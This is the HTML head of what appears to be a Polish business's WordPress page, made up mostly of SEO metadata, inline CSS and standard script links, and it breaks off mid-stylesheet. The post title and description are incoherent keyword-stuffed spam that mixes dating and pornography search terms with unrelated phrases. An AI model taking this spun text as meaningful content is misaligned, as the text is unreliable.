

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puhakro.pl/online-dating-sites-review-canada-kongsvinger-norsk-porno-forum-bilder-av-nakne-damer/
body_size: 33630
content:
<!DOCTYPE html>
<html class="html" lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v19.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Online dating sites review canada kongsvinger norsk porno forum bilder av nakne damer - PUHAKRO</title>
	<link rel="canonical" href="https://puhakro.pl/online-dating-sites-review-canada-kongsvinger-norsk-porno-forum-bilder-av-nakne-damer/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Online dating sites review canada kongsvinger norsk porno forum bilder av nakne damer - PUHAKRO" />
	<meta property="og:description" content="Single norske damer sandefjord Denne størrelsen fåes også i de fargene du ser på bildene under: Oppsetting av solseil er så enkelt! Ideologier som har ført til at massage room porn norsk amatør porno kapittel 1 med utrolig presisjon har gått i oppfyllelse i vår tid fra 60-tallet og frem til i dag. Sista dag [&hellip;]" />
	<meta property="og:url" content="https://puhakro.pl/online-dating-sites-review-canada-kongsvinger-norsk-porno-forum-bilder-av-nakne-damer/" />
	<meta property="og:site_name" content="PUHAKRO" />
	<meta property="article:published_time" content="2022-08-17T04:47:14+00:00" />
	<meta property="article:modified_time" content="2022-09-10T06:47:15+00:00" />
	<meta name="author" content="mikpie" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="mikpie" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="29 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://puhakro.pl/online-dating-sites-review-canada-kongsvinger-norsk-porno-forum-bilder-av-nakne-damer/#article","isPartOf":{"@id":"https://puhakro.pl/online-dating-sites-review-canada-kongsvinger-norsk-porno-forum-bilder-av-nakne-damer/"},"author":{"name":"mikpie","@id":"https://puhakro.pl/#/schema/person/eb83d96c7bfe44aa80695c73fda10fa9"},"headline":"Online dating sites review canada kongsvinger norsk porno forum bilder av nakne damer","datePublished":"2022-08-17T04:47:14+00:00","dateModified":"2022-09-10T06:47:15+00:00","mainEntityOfPage":{"@id":"https://puhakro.pl/online-dating-sites-review-canada-kongsvinger-norsk-porno-forum-bilder-av-nakne-damer/"},"wordCount":5834,"publisher":{"@id":"https://puhakro.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://puhakro.pl/online-dating-sites-review-canada-kongsvinger-norsk-porno-forum-bilder-av-nakne-damer/","url":"https://puhakro.pl/online-dating-sites-review-canada-kongsvinger-norsk-porno-forum-bilder-av-nakne-damer/","name":"Online dating sites review canada kongsvinger norsk porno forum bilder av nakne damer - PUHAKRO","isPartOf":{"@id":"https://puhakro.pl/#website"},"datePublished":"2022-08-17T04:47:14+00:00","dateModified":"2022-09-10T06:47:15+00:00","breadcrumb":{"@id":"https://puhakro.pl/online-dating-sites-review-canada-kongsvinger-norsk-porno-forum-bilder-av-nakne-damer/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://puhakro.pl/online-dating-sites-review-canada-kongsvinger-norsk-porno-forum-bilder-av-nakne-damer/"]}]},{"@type":"BreadcrumbList","@id":"https://puhakro.pl/online-dating-sites-review-canada-kongsvinger-norsk-porno-forum-bilder-av-nakne-damer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://puhakro.pl/"},{"@type":"ListItem","position":2,"name":"Online dating sites review canada kongsvinger norsk porno forum bilder av nakne damer"}]},{"@type":"WebSite","@id":"https://puhakro.pl/#website","url":"https://puhakro.pl/","name":"PUHAKRO","description":"","publisher":{"@id":"https://puhakro.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://puhakro.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://puhakro.pl/#organization","name":"PUH AKRO","url":"https://puhakro.pl/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://puhakro.pl/#/schema/logo/image/","url":"https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png","contentUrl":"https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png","width":413,"height":109,"caption":"PUH AKRO"},"image":{"@id":"https://puhakro.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://puhakro.pl/#/schema/person/eb83d96c7bfe44aa80695c73fda10fa9","name":"mikpie","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://puhakro.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/55889d66daf7306a1f044ba1f183f85f366a2ec3ca1d45c3594ab28de3f0ac68?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/55889d66daf7306a1f044ba1f183f85f366a2ec3ca1d45c3594ab28de3f0ac68?s=96&d=mm&r=g","caption":"mikpie"},"sameAs":["https://puhakro.pl"],"url":"https://puhakro.pl/author/mikpie/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="PUHAKRO &raquo; Kanał z wpisami" href="https://puhakro.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="PUHAKRO &raquo; Kanał z komentarzami" href="https://puhakro.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://puhakro.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuhakro.pl%2Fonline-dating-sites-review-canada-kongsvinger-norsk-porno-forum-bilder-av-nakne-damer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://puhakro.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuhakro.pl%2Fonline-dating-sites-review-canada-kongsvinger-norsk-porno-forum-bilder-av-nakne-damer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://puhakro.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://puhakro.pl/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/post-5.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://puhakro.pl/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.5.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/global.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='elementor-post-20-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/post-20.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://puhakro.pl/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://puhakro.pl/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://puhakro.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://puhakro.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.5.3" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://puhakro.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://puhakro.pl/wp-json/wp/v2/posts/3021" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://puhakro.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://puhakro.pl/?p=3021' />
<link rel="icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-270x270.png" />
		<style id="wp-custom-css">
			/** Start Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **/.envato-block__preview{overflow:visible}/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{text-align:center}.envato-kit-141-top-0 h1,.envato-kit-141-top-0 h2,.envato-kit-141-top-0 h3,.envato-kit-141-top-0 h4,.envato-kit-141-top-0 h5,.envato-kit-141-top-0 h6,.envato-kit-141-top-0 p{margin-top:0}.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md{padding-left:1.5rem;padding-right:1.5rem}.envato-kit-141-bottom-0 p{margin-bottom:0}.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header{margin-bottom:.5rem}.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container{padding-bottom:52px}.envato-kit-141-display-inline{display:inline-block}.envato-kit-141 .elementor-slick-slider ul.slick-dots{bottom:-40px}/** End Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **//** Start Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **/.envato-kit-138-bracket .elementor-widget-container >*:before{content:"[";color:#ffab00;display:inline-block;margin-right:4px;line-height:1em;position:relative;top:-1px}.envato-kit-138-bracket .elementor-widget-container >*:after{content:"]";color:#ffab00;display:inline-block;margin-left:4px;line-height:1em;position:relative;top:-1px}/** End Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **//** Start Block Kit CSS:142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/.envato-block__preview{overflow:visible}/* Border Radius */.envato-kit-139-accordion .elementor-widget-container{border-radius:10px !important}.envato-kit-139-map iframe,.envato-kit-139-slider .slick-slide,.envato-kit-139-flipbox .elementor-flip-box div{border-radius:10px !important}/** End Block Kit CSS:142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **//** Start Block Kit 